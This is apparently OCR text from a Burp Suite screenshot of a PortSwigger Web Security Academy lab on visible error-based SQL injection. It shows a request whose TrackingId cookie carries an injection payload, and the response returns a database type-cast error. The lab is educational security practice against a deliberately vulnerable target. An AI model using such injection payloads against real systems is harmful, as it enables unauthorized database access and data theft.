 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0a2c00b604d0c51682ed8e1f00780
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a2c00b604d0c51682ed8e1f007800b0.web-security-academy.net
3 Cookie: TrackingId=' AND CAST((SELECT 'a') AS int)=1-- -; session=
Q9Ect4Pu45iEq2gPnySCXbKewlKhywQK
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a2c00b604d0c51682ed8e1f007800b0.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: es-ES,es;q=0.9
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer: "a"
ERROR: invalid input syntax for type integer: "a"